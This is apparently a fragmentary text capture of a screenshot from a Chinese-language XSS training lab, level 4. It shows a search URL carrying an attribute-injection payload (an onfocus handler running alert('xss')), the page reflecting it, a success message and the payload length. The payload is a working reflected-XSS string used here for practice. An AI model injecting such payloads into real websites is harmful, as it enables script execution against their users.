 '67/level4.php?keyword="onfocus%3Djavascript%3Aalert('xss')+>+%2F%2F&submit=搜索
台 - （支持http... XSS平台-XSS安全测...
欢迎来到level4
没有找到和"onfocus=javascript:alert('xss') > //相关的结
搜索
level4
158.247.233.5:22767
完成的不错！
确定 取消
payload的长度:36